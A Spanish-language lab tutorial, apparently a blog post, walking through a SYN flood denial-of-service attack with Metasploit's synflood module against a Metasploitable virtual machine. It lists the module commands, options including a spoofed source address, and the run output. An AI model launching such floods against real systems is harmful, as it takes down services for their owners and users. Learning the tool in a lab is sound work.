Para hacer un ataque de denegación de servicios, se puede utilizar el modulo auxiliar de Metasploit Synflood.

Este proceso es para aprender sobre la herramienta Metasploit en entornos de laboratorio, en ningún momento no nos responsabilizamos del uso que se de fuera del laboratorio de pruebas.

En la consola de Metasploit debemos cargar el siguiente modulo auxiliar:

msf5 > use auxiliary/dos/tcp/synflood msf5 auxiliary(dos/tcp/synflood) >

Una vez cargado el modulo auxiliar de synflood, ahora debemos configurar el auxiliar de manera correcta:

El modulo auxiliar tiene las siguientes opciones que debemos modificar:

RHOSTS: IP del servidor victima

RPORT: Puerto del servidor victima

SHOST: Ocultar IP origen

SNAPLEN: Numero de bytes para capturar (Lo puedes dejar por defecto)

TIMEOUT: El numero de segundos que debe esperar para nuevos datos (Lo puedes dejar por defecto)

Las demás opciones como INTERFACE, NUM, SPORT se puede dejar por defecto.

msf5 auxiliary(dos/tcp/synflood) > show options Module options (auxiliary/dos/tcp/synflood): Name Current Setting Required Description ---- --------------- -------- ----------- INTERFACE no The name of the interface NUM no Number of SYNs to send (else unlimited) RHOSTS 192.168.50.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 80 yes The target port SHOST 10.0.0.15 no The spoofable source address (else randomizes) SNAPLEN 65535 yes The number of bytes to capture SPORT no The source port (else randomizes) TIMEOUT 500 yes The number of seconds to wait for new data

En este punto solo queda ejecutar nuestro maravilloso modulo auxiliar de Metasploit.

msf5 auxiliary(dos/tcp/synflood) > exploit *] Running module against 192.168.50.128 [*] SYN flooding 192.168.50.128:80...



Para ver el proceso de ataque, podemos utilizar Wireshark.

Como podemos observar esta sufriendo un poquito el servidor victima a nivel de red, que en mi caso yo he usado como victima una maquina virtual de metasploitable.

Este proceso es para aprender sobre la herramienta Metasploit en entornos de laboratorio, en ningún momento no nos responsabilizamos del uso que se de fuera del laboratorio de pruebas.